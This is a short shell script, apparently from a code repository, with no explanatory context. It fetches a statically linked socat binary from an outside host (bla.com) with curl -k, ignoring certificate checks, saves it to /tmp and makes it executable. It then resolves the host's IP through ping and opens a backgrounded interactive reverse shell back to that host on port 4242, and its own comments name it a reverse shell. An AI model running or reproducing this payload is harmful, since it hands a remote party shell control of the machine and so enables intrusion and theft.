 #!/bin/sh
HOST=bla.com
PORT=4242
# Download socat for the reverse shell
curl -k https://${HOST}/s/socat -o /tmp/socat
chmod +x /tmp/socat
# Reverse shell
# Necessary to manually grab the IP because the statically linked socat can't resolve it
IP=$(ping -c1 ${HOST} | head -n1 | cut -d'(' -f2 | cut -d')' -f1)
/tmp/socat exec:/bin/sh,pty,stderr,setsid,sigint,sane tcp:${IP}:${PORT} &